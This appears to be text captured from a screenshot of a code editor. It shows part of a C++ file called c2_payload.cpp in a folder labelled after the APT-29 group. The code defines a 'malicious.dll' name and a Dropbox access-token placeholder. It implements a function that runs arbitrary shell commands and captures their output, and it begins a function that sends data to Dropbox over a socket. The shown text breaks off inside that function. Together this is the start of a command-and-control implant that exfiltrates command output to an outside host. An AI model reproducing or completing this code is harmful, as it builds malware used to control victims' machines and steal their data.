 c2_payload.cpp - Visual Studio Code
File Edit Selection View Go Run Terminal Help
c2_payload.cpp 2
home > s3n4t0r > APT-29 > payload > c2_payload.cpp > send_to_dropbox(const std::string &)
14 #include <string>
15 #include <vector>
16 #include <algorithm>
17 #include <iterator>
18
19 #pragma comment(lib, "ws2_32.lib")
20
21 #define ACCESS_TOKEN "put Your dropbox access token here"
22 #define DLL_NAME "malicious.dll"
23
24 // function to execute commands and return the output
25 std::string execute_command(const char* command) {
26     char buffer[4096];
27     std::string output = "";
28
29     FILE* pipe = _popen(command, "r");
30     if (!pipe) return "Error: failed to execute command\n";
31
32     while (!feof(pipe)) {
33         if (fgets(buffer, 4096, pipe) != NULL)
34             output += buffer;
35     }
36
37     _pclose(pipe);
38     return output;
39 }
40
41 // function to send data to Dropbox using Dropbox API
42 bool send_to_dropbox(const std::string& data) {
43     SOCKET sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
44     if (sock == INVALID_SOCKET) {
2 0 Share Code Link Explain Code Comment Code Find Bugs Code Chat Search Error Ln 42, Col 48 Spaces: 4 UTF-8 LF {} C++ Blackbox Linux